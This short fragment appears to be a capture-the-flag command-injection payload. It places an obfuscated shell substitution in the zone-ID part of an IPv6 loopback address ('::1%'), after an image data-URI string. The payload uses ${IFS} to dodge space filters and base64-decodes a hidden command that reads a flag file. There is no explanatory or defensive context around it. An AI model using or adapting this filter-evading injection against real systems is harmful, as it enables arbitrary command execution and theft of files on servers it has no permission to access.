 ::1%$($(echo${IFS}Y2F0IC9mbGFn|base64${IFS}-d))